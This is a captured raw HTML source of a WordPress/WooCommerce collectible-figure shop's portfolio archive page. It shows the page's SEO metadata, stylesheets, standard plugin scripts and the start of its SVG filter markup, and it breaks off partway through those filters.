

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pvcfigures.com/portfolio
body_size: 16401
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.pvcfigures.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.pvcfigures.com/wp-content/themes/pvc/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portfolio Archive - Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more</title>
	<link rel="canonical" href="https://www.pvcfigures.com/portfolio" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Portfolio Archive - Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more" />
	<meta property="og:url" content="https://www.pvcfigures.com/portfolio" />
	<meta property="og:site_name" content="Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pvcfigures.com/#website","url":"https://www.pvcfigures.com/","name":"Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":"https://www.pvcfigures.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.pvcfigures.com/portfolio#webpage","url":"https://www.pvcfigures.com/portfolio","name":"Portfolio Archive - Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more","isPartOf":{"@id":"https://www.pvcfigures.com/#website"},"breadcrumb":{"@id":"https://www.pvcfigures.com/portfolio#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pvcfigures.com/portfolio"]}]},{"@type":"BreadcrumbList","@id":"https://www.pvcfigures.com/portfolio#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.pvcfigures.com/","url":"https://www.pvcfigures.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.pvcfigures.com/portfolio#webpage"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more &raquo; Feed" href="https://www.pvcfigures.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more &raquo; Comments Feed" href="https://www.pvcfigures.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop Action Figures, Garage kit figure,Bobble heads, Art Prints, Statues, Collectible Figures, PVC figures, Exclusives and more &raquo; Portfolio Feed" href="https://www.pvcfigures.com/portfolio/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pvcfigures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.pvcfigures.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.pvcfigures.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pvcfigures.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pvcfigures.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/bootstrap.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/portfolio-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/wp-gutenberg.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/int-wpcf7.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/wpb-int-mc4wp.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/int-revolution-slider.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/int-wpbakery-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.pvcfigures.com/wp-content/themes/pvc/css/parts/woocommerce-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_392513-css' href='https://www.pvcfigures.com/wp-content/uploads/2021/09/xts-header_392513-1632836966.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.pvcfigures.com/wp-content/uploads/2021/10/xts-theme_settings_default-1633410388.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CLora%3A600%2C400%7CPoppins%3A400%2C600%7CKarla%3A700%2C400&#038;ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.pvcfigures.com\/wp-admin\/admin-ajax.php","page_id":"Archives: <span>Portfolio<\/span>","page_title":"","post_type":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.2.2' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pvcfigures.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.11.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.pvcfigures.com/wp-content/themes/pvc/js/libs/device.min.js?ver=6.0.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.pvcfigures.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pvcfigures.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pvcfigures.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.7.0" />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://www.pvcfigures.com/wp-content/uploads/2021/10/favicon.ico">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.pvcfigures.com/wp-content/themes/pvc/images/icons/apple-touch-icon-152x152-precomposed.png">
					
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive post-type-archive post-type-archive-portfolio theme-pvc woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-portfolio woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 